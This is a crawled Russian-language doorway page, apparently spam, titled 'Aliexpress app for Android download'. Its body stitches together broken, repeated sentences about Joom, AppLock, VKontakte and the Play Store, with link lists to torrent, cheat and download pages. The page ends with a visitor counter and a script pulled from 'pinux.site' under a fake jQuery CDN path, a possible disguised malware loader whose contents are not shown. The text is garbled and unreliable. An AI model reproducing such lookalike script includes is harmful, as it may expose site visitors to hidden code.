

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-aliexpress-prilozhenie-dlya-android-skachat.html
body_size: 3021
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Aliexpress приложение для андроид скачать - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Aliexpress приложение для андроид скачать</h2>
                            </header>
                            <p>Мод-Мастер для Майнкрафт ПЕ — приложение, в котором можно скачать модификации и дополнения для мобильной игры Minecraft на Андроид. Компас – программа для Андроид, которая позволяет определить не только стандартные для компаса направления, но и азимуты. Магазин Play - официальное приложение-магазин для покупки и скачивания Android-приложений, созданное самим Google и встроенное в ОС Андроид. Мы расскажем про новое официальное приложение от Одноклассников - ОК Игры. Вы узнаете что это такое, как его бесплатно скачать и установить на компьютер. Создавать собственные программы для мобильных устройств — это сложная задача, справится с которой можно используя специальные оболочки для создания программ для Андроид и имея. Вы можете скачать и установить приложение Джум на русском языке на компьютер и ноутбук для Windows абсолютно бесплатно. Предлагаем один из вариантов установки Итоги и комментарии: Joom – набирающий популярность на территории РФ бренд. На данный момент он не получил признания пользователей, однако для этого 
Просмотр онлайн-ТВ с помощью браузера. Да-да, тут вы не ослышались. Если вы не хотите устанавливать приложение, вы можете посмотреть свой любимый канал через обычный браузер. Скачать AppLock с Play Market. Загрузите приложение на ваше устройство. Сначала потребуется установить один общий пин-код, в будущем он будет применяться к папкам и приложениям. Joom — приложение для онлайн-покупок, собирающее лучшие предложения из китайских интернет-магазинов. Скачать приложение ВКонтакте бесплатно без регистрации и смс. ВКонтакте – это программа. Скачать полезные и бесплатные программы для Андроид бесплатно, только лучший и нужный. Магазин Play - официальное приложение-магазин для покупки и скачивания Android-приложений. Мы расскажем про новое официальное приложение от Одноклассников - ОК Игры. Вы узнаете что. Вы можете скачать и установить приложение Джум на русском языке на компьютер и ноутбук для. 
Для установки приложения потребуется: Скачать Joom на компьютер с нашего сайта бесплатно. Благодаря Android Studio я создал свое первое приложение под андроид. И работаю в ней уже. Другие интересные статьи: Как открыть pdf-файл на Андроид-устройстве? Как обновить. Скачать AppLock с Play Market. Загрузите приложение на ваше устройство. Сначала потребуется. Joom — приложение для онлайн-покупок, собирающее лучшие предложения из китайских интернет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-lame-enc-dll-dlya-audacity.html">Скачать lame enc dll для audacity</a></li>
                                <li><a href="eimf-simulyator-rossii-igra.html">Симулятор россии игра</a></li>
                                <li><a href="eimf-skachat-chity-dlya-avatarii-v-odnoklassnikah.html">Скачать читы для аватарии в одноклассниках</a></li>
                                <li><a href="eimf-kartinki-shutery.html">Картинки шутеры</a></li>
                                <li><a href="eimf-aleksandr-prozorov-russy-2-skachat-fb2.html">Александр прозоров руссы 2 скачать fb2</a></li>
                                <li><a href="eimf-skachat-programmu-mcafee-internet-security-besplatno.html">Скачать программу mcafee internet security бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-voennaya-letopis-zhurnal.html">Военная летопись журнал</a></li>
                                            <li><a href="eimf-gost-21447-75-kontur-zacepleniya-avtoscepki-razmery.html">Гост 21447 75 контур зацепления автосцепки размеры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-besplatno-knigu-tam-gde-nas-net.html">Скачать бесплатно книгу там где нас нет</a></li>
                                            <li><a href="eimf-deretiks-skachat-cherez-torrent.html">Деретикс скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-semya-dlya-dzho.html">Семья для джо</a></li>
                                            <li><a href="eimf-rasputin-skachat.html">Распутин скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-vokrug-eto.html">Вокруг это</a></li>
                                            <li><a href="eimf-serial-obeschanie-skachat-cherez-torrent.html">Сериал обещание скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
